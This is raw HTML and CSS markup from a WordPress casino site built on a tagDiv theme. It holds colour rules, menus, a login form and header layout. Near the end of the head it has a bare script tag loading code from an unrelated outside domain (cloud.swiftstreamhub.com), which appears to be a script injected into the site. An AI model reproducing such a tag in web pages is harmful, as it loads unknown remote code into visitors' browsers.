        color: #ffa301;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffa301 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffa301;
    }

body {
	background-color:#000000;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffa301;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffa301 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffa301;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffa301;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffa301 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffa301;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffa301 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffa301 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffa301;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #ffa301;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffa301;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 163, 1, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffa301;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffa301;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffa301 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffa301;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nettiarpa.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nettiarpa.net/tdb_templates/header-template-overlay/",
                    "name": "Header Template Overlay"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ffa301;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ffa301;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ffa301;
                }
                .tdm-btn-style1 {
					background-color: #ffa301;
				}
				.tdm-btn-style2:before {
				    border-color: #ffa301;
				}
				.tdm-btn-style2 {
				    color: #ffa301;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ffa301;
                    -moz-box-shadow: 0 2px 16px #ffa301;
                    box-shadow: 0 2px 16px #ffa301;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ffa301;
                    -moz-box-shadow: 0 4px 26px #ffa301;
                    box-shadow: 0 4px 26px #ffa301;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-87 td-standard-pack header-template-overlay global-block-template-1 td-black-pro tdb_template_85  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-casino-container"><ul id="menu-casino" class="td-mobile-main-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-169"><a href="https://nettiarpa.net/">Home</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-173"><a href="https://nettiarpa.net/blog/">Blog</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://nettiarpa.net/paras-netticasino/">paras netticasino</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://nettiarpa.net/texas-holdem/">texas holdem</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://nettiarpa.net/poytapelit/">Pöytäpelit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nettiarpa.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_9d9" class="tdc-zone"><div class="tdc_zone tdi_2_d6d  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_d6d{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: absolute;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_d6d{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div id="tdi_3_467" class="tdc-row"><div class="vc_row tdi_4_966  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_966,
                .tdi_4_966 .tdc-columns{
                    min-height: 0;
                }.tdi_4_966,
				.tdi_4_966 .tdc-columns{
				    display: block;
				}.tdi_4_966 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6_77e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6_77e{
                    vertical-align: baseline;
                }.tdi_6_77e > .wpb_wrapper,
				.tdi_6_77e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_77e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_77e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_77e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_77e{
width:22% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_b69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_b69" >
<style>
/* custom css */
.tdi_7_b69 .tdb-logo-a,
                .tdi_7_b69 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_b69 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_b69 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_b69 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_b69 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                     background-color: rgba(255,252,252,0.6);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Heebo !important;letter-spacing:0px !important;;
                }.tdi_7_b69 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Heebo !important;font-weight:500 !important;;
                }.tdi_7_b69 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_b69 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_7_b69 .tdb-logo-text-tagline{
				    background: none;
					color: rgba(255,252,252,0.6);
				}

/* phone */
@media (max-width: 767px){
.tdi_7_b69 .tdb-logo-text-title{
                    font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;;
                }.tdi_7_b69 .tdb-logo-text-tagline{
                    font-family:Heebo !important;font-size:10px !important;letter-spacing:0px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nettiarpa.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Black</span><span class="tdb-logo-text-tagline">version PRO</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_66e  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_9_66e{
                    vertical-align: baseline;
                }.tdi_9_66e > .wpb_wrapper,
				.tdi_9_66e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_66e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_66e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_66e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_66e{
padding-left:14px !important;
width:78% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_10_a7e tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_a7e"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_10_a7e{
                    display: inline-block;
                }.tdi_10_a7e .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_10_a7e .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_10_a7e .tdb-horiz-menu > li > a{
                    color: #ffffff;
                }.tdi_10_a7e .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_10_a7e .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_10_a7e .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_10_a7e .tdb-horiz-menu > li:hover > a{
                    color: #ffa301;
                }.tdi_10_a7e .tdb-horiz-menu ul{
                    background-color: #000000;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_10_a7e .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                }.tdi_10_a7e .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_10_a7e .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_10_a7e .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_10_a7e .tdb-horiz-menu ul li:hover > a{
                    color: #ffa301;
                }

/* phone */
@media (max-width: 767px){
.tdi_10_a7e .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_10_a7e .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_10_a7e .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    font-size:14px !important;line-height:4 !important;
                }.tdi_10_a7e .tdb-horiz-menu ul{
                    box-shadow: none;
                }.tdi_10_a7e .tdb-horiz-menu ul li > a{
                    font-family:Heebo !important;font-size:13px !important;font-weight:500 !important;
                }
}
</style><div id=tdi_10_a7e class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="tdb-horiz-menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-90"><a href="https://nettiarpa.net/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="#"><div class="tdb-menu-item-text">Tech</div></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="#"><div class="tdb-menu-item-text">Politics</div></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="#"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="#"><div class="tdb-menu-item-text">Finance</div></a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="#"><div class="tdb-menu-item-text">Life</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_11_6f9" class="tdc-zone"><div class="tdc_zone tdi_12_9ae  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_12_9ae{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_13_f69" class="tdc-row"><div class="vc_row tdi_14_072  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14_072,
                .tdi_14_072 .tdc-columns{
                    min-height: 0;
                }.tdi_14_072,
				.tdi_14_072 .tdc-columns{
				    display: block;
				}.tdi_14_072 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16_aa6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16_aa6{
                    vertical-align: baseline;
                }.tdi_16_aa6 > .wpb_wrapper,
				.tdi_16_aa6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_16_aa6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_16_aa6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_17_94f" class="tdc-zone"><div class="tdc_zone tdi_18_d6c  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_18_d6c{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: absolute;
                }
</style><div id="tdi_19_946" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20_af9  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_20_af9,
                .tdi_20_af9 .tdc-columns{
                    min-height: 0;
                }.tdi_20_af9,
				.tdi_20_af9 .tdc-columns{
				    display: block;
				}.tdi_20_af9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_20_af9 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_20_af9 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_20_af9.tdc-row-content-vert-center,
                    .tdi_20_af9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_20_af9.tdc-row-content-vert-bottom,
                    .tdi_20_af9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_20_af9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_20_af9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20_af9{
padding-right:10px !important;
padding-left:10px !important;
}
}

</style><div class="vc_column tdi_22_945  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_22_945{
                    vertical-align: baseline;
                }.tdi_22_945 > .wpb_wrapper,
				.tdi_22_945 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_945 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_945 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22_945{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_9d9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_9d9" >
<style>
/* custom css */
.tdi_23_9d9 .tdb-logo-a,
                .tdi_23_9d9 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23_9d9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_9d9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_9d9 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_9d9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_9d9 .tdb-logo-text-title{
                    display: block;
                }.tdi_23_9d9 .tdb-logo-text-wrap{
